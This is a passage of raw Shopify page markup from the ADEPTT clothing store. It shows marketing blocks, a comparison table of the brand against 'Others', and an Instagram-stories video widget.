                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:0.0rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//adeptt.com/cdn/shop/files/Owner_message_1.png?v=1711126789&amp;width=1500" alt="" srcset="//adeptt.com/cdn/shop/files/Owner_message_1.png?v=1711126789&amp;width=165 165w, //adeptt.com/cdn/shop/files/Owner_message_1.png?v=1711126789&amp;width=360 360w, //adeptt.com/cdn/shop/files/Owner_message_1.png?v=1711126789&amp;width=535 535w, //adeptt.com/cdn/shop/files/Owner_message_1.png?v=1711126789&amp;width=750 750w, //adeptt.com/cdn/shop/files/Owner_message_1.png?v=1711126789&amp;width=1070 1070w, //adeptt.com/cdn/shop/files/Owner_message_1.png?v=1711126789&amp;width=1250 1250w, //adeptt.com/cdn/shop/files/Owner_message_1.png?v=1711126789&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;--indicator-color: #FFD800;"
        >
          
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-3 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
      
      <span>
        Exclusive Designs
      </span>
    </h3><div class="rte">
        <p>ADEPTT's handcrafted products feature exclusive designs that reflect individuality and creativity, providing distinctive style choices.</p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-4 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
      
      <span>
        Ethical Support
      </span>
    </h3><div class="rte">
        <p>Purchasing from ADEPTT supports ethical practices and skilled artisans, contributing to a more sustainable fashion industry.</p>
      </div></div>
</div>
                  
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><div id="shopify-section-template--25356156633424__comparison_table_pktdHU" class="shopify-section"><style data-shopify>.section-template--25356156633424__comparison_table_pktdHU-padding {
    padding-top: 54px;
    padding-bottom: 54px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25356156633424__comparison_table_pktdHU-padding {
      padding-top: 72px;
      padding-bottom: 72px;
    }
  }

  .comparison-table-template--25356156633424__comparison_table_pktdHU {
    --border-radius: 2.0rem;
  }
  
  
    .comparison-table-template--25356156633424__comparison_table_pktdHU {
      --border-opacity: 0.16;
    }
  

  .color-scheme-template--25356156633424__comparison_table_pktdHU.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .highlighted-color-template--25356156633424__comparison_table_pktdHU.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--25356156633424__comparison_table_pktdHU.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--25356156633424__comparison_table_pktdHU color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--25356156633424__comparison_table_pktdHU-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte desktop-center mobile-center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            WHY ADEPTT IS SO SPECIAL?
          </h2>
          <div class="rte">
            <p>Our garments are meticulously handcrafted by skilled artisans, reflecting a dedication to excellence and authentic craftsmanship. Embrace the uniqueness of our tailored exclusivity, where each piece is designed for you with a blend of comfort and chic style.</p>
          </div></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        
        <table class="comparison-table comparison-table--minimal comparison-table-template--25356156633424__comparison_table_pktdHU">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 30px;--font-size: 1.8rem;"
              ><img src="//adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=400" alt="ADEPTT.COM" srcset="//adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=40 40w, //adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=352 352w" width="40" height="36.285714285714285" loading="lazy">
</th>
              
                
                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >Others
</th>
              
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name">
                  Handcrafted in Europe
                </td>
                <td align="center" class=""><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#ffffff;--bg-color:#121212'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell "><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name">
                  100% Recyclable Materials
                </td>
                <td align="center" class=""><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#ffffff;--bg-color:#121212'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell "><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name">
                  Free Shipping Over $250
                </td>
                <td align="center" class=""><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#ffffff;--bg-color:#121212'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell "><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name">
                  Express 2-5 Days Shipping
                </td>
                <td align="center" class=""><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#ffffff;--bg-color:#121212'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell "><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name">
                  European Quality Fabrics
                </td>
                <td align="center" class=""><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#ffffff;--bg-color:#121212'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell "><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--25356156633424__insta_stories_eRK94P" class="shopify-section"><style data-shopify>.section-template--25356156633424__insta_stories_eRK94P-padding {
    padding-top: 24px;
    padding-bottom: 54px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25356156633424__insta_stories_eRK94P-padding {
      padding-top: 32px;
      padding-bottom: 72px;
    }
  }

  .color-scheme-template--25356156633424__insta_stories_eRK94P.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="color-scheme-template--25356156633424__insta_stories_eRK94P color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--25356156633424__insta_stories_eRK94P-padding">
    <div class="content-rte center animate-item animate-item--child index-0">
      
      
      
        
        
        <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          ADEPTT on Instagram?
        </h2>
      
      
        
        
        <div class="rte">
          Follow @adeptt_official on Instagram To Stay Up-To-Date With Us!
        </div>
      
</div>
    
    <insta-stories
      class="insta-stories insta-stories--top-margin"
      data-last-index="4"
      data-section="template--25356156633424__insta_stories_eRK94P"
    >
      <div class="insta-stories__open-buttons-and-arrows-container">
        <div class="insta-stories__open-buttons-container">
          <div class="insta-stories__open-buttons" id="insta-stories__open-buttons-template--25356156633424__insta_stories_eRK94P">
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="0"
                style="--index:1;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//adeptt.com/cdn/shop/files/adeptt_d2d599da-5c38-47f5-91da-efcce56474e1.jpg?v=1711137326&width=400"
                          alt="adeptt_official"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">adeptt_official</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="1"
                style="--index:2;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//adeptt.com/cdn/shop/files/ariamnageor.jpg?v=1711136841&width=400"
                          alt="ariamnageor"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">ariamnageor</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="2"
                style="--index:3;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//adeptt.com/cdn/shop/files/111.jpg?v=1711137483&width=400"
                          alt="idealee.style"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">idealee.style</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="3"
                style="--index:4;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//adeptt.com/cdn/shop/files/profile2913.jpg?v=1711137959&width=400"
                          alt="fotografajuliana.nyc"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">fotografajuliana.nyc</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="4"
                style="--index:5;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//adeptt.com/cdn/shop/files/adii.jpg?v=1711138418&width=400"
                          alt="adel_markova1"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">adel_markova1</span>
              </button>
            
          </div>
        </div>
        <button class='insta-story__arrow insta-story__arrow--prev active-content insta-stories__open-btns-prev'>
          <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
        </button>
        <button class='insta-story__arrow insta-story__arrow--next active-content insta-stories__open-btns-next'>
          <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
        </button>
      </div>
      <div
        class="insta-stories__modal color-inverse"
        data-open="false"
      >
        <button class='insta-stories__modal__close insta-stories__close-button mobile-hidden'>
          <span class="material-icon material-symbols-outlined">
  close
</span>
        </button>
        <div class='insta-stories__slider-container'>
          <div class='insta-stories__slider'>
            
              <div
                class="insta-story"
                data-index="0"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//adeptt.com/cdn/shop/files/adeptt_d2d599da-5c38-47f5-91da-efcce56474e1.jpg?v=1711137326&width=400"
                          alt="adeptt_official"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        adeptt_official
                      </span>
                      
                        <span class="material-icon material-symbols-outlined filled">
  verified
</span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="12.65" 
                    data-time-posted="2m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//adeptt.com/cdn/shop/files/preview_images/982b934678cc49468c854090b46175d4.thumbnail.0000000000_1000x.jpg?v=1711137596"><source src="//adeptt.com/cdn/shop/videos/c/vp/982b934678cc49468c854090b46175d4/982b934678cc49468c854090b46175d4.HD-1080p-2.5Mbps-26231675.mp4?v=0" type="video/mp4"><img src="//adeptt.com/cdn/shop/files/preview_images/982b934678cc49468c854090b46175d4.thumbnail.0000000000_1000x.jpg?v=1711137596"></video>
                  </div>
                
                
                  <div 
                    class='insta-story__media' 
                    data-type='video' 
                    data-duration="13.58" 
                    data-time-posted="1h"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//adeptt.com/cdn/shop/files/preview_images/0af1a6915ba14d4cbb929608e2e1beb4.thumbnail.0000000000_1000x.jpg?v=1711137677"><source src="//adeptt.com/cdn/shop/videos/c/vp/0af1a6915ba14d4cbb929608e2e1beb4/0af1a6915ba14d4cbb929608e2e1beb4.HD-1080p-2.5Mbps-26231714.mp4?v=0" type="video/mp4"><img src="//adeptt.com/cdn/shop/files/preview_images/0af1a6915ba14d4cbb929608e2e1beb4.thumbnail.0000000000_1000x.jpg?v=1711137677"></video>
                  </div>
                
                
                  <div 
                    class='insta-story__media' 
                    data-type='video' 
                    data-duration="9.19" 
                    data-time-posted="4h"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//adeptt.com/cdn/shop/files/preview_images/70ce5ea3210f49c2a306420743c88f8a.thumbnail.0000000000_1000x.jpg?v=1711137671"><source src="//adeptt.com/cdn/shop/videos/c/vp/70ce5ea3210f49c2a306420743c88f8a/70ce5ea3210f49c2a306420743c88f8a.HD-1080p-2.5Mbps-26231717.mp4?v=0" type="video/mp4"><img src="//adeptt.com/cdn/shop/files/preview_images/70ce5ea3210f49c2a306420743c88f8a.thumbnail.0000000000_1000x.jpg?v=1711137671"></video>
                  </div>
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="0">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//adeptt.com/cdn/shop/files/adeptt_d2d599da-5c38-47f5-91da-efcce56474e1.jpg?v=1711137326&width=400"
                            alt="adeptt_official"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    adeptt_official
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="0">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="0">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="0">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="0">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="1"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//adeptt.com/cdn/shop/files/ariamnageor.jpg?v=1711136841&width=400"
                          alt="ariamnageor"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        ariamnageor
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="9.75" 
                    data-time-posted="47m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//adeptt.com/cdn/shop/files/preview_images/b062bd72dc3a4b9b9de77fac92118193.thumbnail.0000000000_1000x.jpg?v=1711136882"><source src="//adeptt.com/cdn/shop/videos/c/vp/b062bd72dc3a4b9b9de77fac92118193/b062bd72dc3a4b9b9de77fac92118193.HD-1080p-3.3Mbps-26231228.mp4?v=0" type="video/mp4"><img src="//adeptt.com/cdn/shop/files/preview_images/b062bd72dc3a4b9b9de77fac92118193.thumbnail.0000000000_1000x.jpg?v=1711136882"></video>
                  </div>
                
                
                  <div 
                    class='insta-story__media' 
                    data-type='image' 
                    data-duration="10" 
                    data-time-posted="36w"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <img src="//adeptt.com/cdn/shop/files/359454883_684829610123915_64518391541922820_n.jpg?v=1711137134&amp;width=1500" alt="" srcset="//adeptt.com/cdn/shop/files/359454883_684829610123915_64518391541922820_n.jpg?v=1711137134&amp;width=165 165w, //adeptt.com/cdn/shop/files/359454883_684829610123915_64518391541922820_n.jpg?v=1711137134&amp;width=360 360w, //adeptt.com/cdn/shop/files/359454883_684829610123915_64518391541922820_n.jpg?v=1711137134&amp;width=535 535w, //adeptt.com/cdn/shop/files/359454883_684829610123915_64518391541922820_n.jpg?v=1711137134&amp;width=750 750w, //adeptt.com/cdn/shop/files/359454883_684829610123915_64518391541922820_n.jpg?v=1711137134&amp;width=1070 1070w, //adeptt.com/cdn/shop/files/359454883_684829610123915_64518391541922820_n.jpg?v=1711137134&amp;width=1250 1250w, //adeptt.com/cdn/shop/files/359454883_684829610123915_64518391541922820_n.jpg?v=1711137134&amp;width=1500 1500w" width="1500" height="2666" loading="lazy">
                  </div>
                
                
